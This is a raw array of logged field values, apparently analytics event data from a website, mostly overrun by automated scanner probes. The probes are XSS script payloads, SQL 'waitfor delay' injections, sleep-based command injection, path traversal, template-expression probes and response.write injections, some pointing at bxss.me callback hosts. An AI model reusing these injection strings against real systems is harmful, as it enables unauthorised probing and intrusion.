>aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' 